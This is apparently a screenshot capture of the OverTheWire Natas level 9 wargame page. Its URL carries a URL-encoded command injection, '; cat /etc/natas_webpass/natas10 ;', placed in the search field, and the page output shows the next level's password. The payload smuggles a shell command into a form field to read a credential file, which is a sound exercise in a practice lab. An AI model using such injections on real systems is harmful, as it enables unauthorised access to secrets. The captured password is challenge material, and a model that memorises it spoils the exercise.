 Not secure natas9.natas.labs.overthewire.org/?needle=%3B+cat+%2Fetc%2Fnatas_webpass%2Fnatas10+%3B&submit=Search
NATAS9
Find words containing: Search
Output:
D44EcsFkLxPIkAAKLosx8z3hxX1Z4MCE
Password for next level
View sourcecode